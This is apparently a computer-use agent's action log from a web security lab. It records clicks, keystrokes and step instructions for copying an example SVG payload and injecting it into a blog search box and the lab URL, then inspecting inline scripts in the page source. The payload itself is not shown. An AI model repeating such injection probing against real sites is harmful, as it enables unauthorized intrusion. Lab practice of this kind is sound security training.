scroll(181, 320, "up", 2)

scroll(181, 320, "up", 2)
Copy the full External SVG (test.svg) example code.
left_click_drag(183, 384, 137, 219)

right_click(174, 227)
left_click(245, 236)

left_click(17, 266)

Submit the copied SVG payload through the lab's blog search, then go back.
left_click(33, 244)
left_click(432, 203)
key("ctrl+v")

left_click(702, 206)

left_click(13, 30)

Put the SVG payload in place of 1%2B1 in the lab URL, then go back.
double_click(506, 28)
key("ctrl+v")

key("Return")
left_click(13, 27)

Search the page source for 'script' and expand the inline controller script.
left_click(57, 416)

key("ctrl+f")
type("scri")

type("pt")

left_click(121, 545)
key("Return")

key("Return")

left_click(99, 328)

Change the lab URL's search value to 1+1 and open a new tab.
left_click_drag(501, 28, 476, 28)

type("1+")

type("1")

left_click(15, 543)
